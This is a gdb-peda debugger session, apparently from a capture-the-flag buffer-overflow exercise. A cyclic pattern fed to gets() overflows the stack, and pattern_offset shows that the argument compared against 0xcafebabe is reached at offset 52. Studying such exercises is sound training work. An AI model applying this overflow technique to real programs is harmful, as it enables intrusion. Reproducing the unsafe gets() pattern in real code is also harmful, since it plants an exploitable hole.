 [----------------------------------registers-----------------------------------]
EAX: 0xbffff4dc ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3")
EBX: 0xb7fc9000 --> 0x1aada8
ECX: 0xfbad2288
EDX: 0xb7fca8a4 --> 0x0
ESI: 0x0
EDI: 0x0
EBP: 0xbffff508 ("AFAAbAA1AAGAAcAA2AAHAAdAA3")
ESP: 0xbffff4c0 --> 0xbffff4dc ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcA
EIP: 0x80000654 (<func+40>: cmp DWORD PTR [ebp+0x8],0xcafebabe)
EFLAGS: 0x286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x80000649 <func+29>: lea eax,[ebp-0x2c]
0x8000064c <func+32>: mov DWORD PTR [esp],eax
0x8000064f <func+35>: call 0xb7e82e60 <_IO_gets>
=> 0x80000654 <func+40>: cmp DWORD PTR [ebp+0x8],0xcafebabe
0x8000065b <func+47>: jne 0x8000066b <func+63>
0x8000065d <func+49>: mov DWORD PTR [esp],0x8000079b
0x80000664 <func+56>: call 0xb7e5e310 <__libc_system>
0x80000669 <func+61>: jmp 0x80000677 <func+75>
[------------------------------------stack-------------------------------------]
0000| 0xbffff4c0 --> 0xbffff4dc ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAc
0004| 0xbffff4c4 --> 0x0
0008| 0xbffff4c8 --> 0xc2
0012| 0xbffff4cc --> 0xb7eb3376 (<handle_intel+102>: test eax,eax)
0016| 0xbffff4d0 --> 0xffffffff
0020| 0xbffff4d4 --> 0xbffff4fe ("AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3")
0024| 0xbffff4d8 --> 0xb7e2ac34 --> 0x2aad
0028| 0xbffff4dc ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x80000654 in func ()
gdb-peda$ x/x $ebp+8
0xbffff510: 0x41474141
gdb-peda$ x/s $ebp+8
0xbffff510: "AAGAAcAA2AAHAAdAA3"
gdb-peda$ pattern_offset AAGA
AAGA found at offset: 52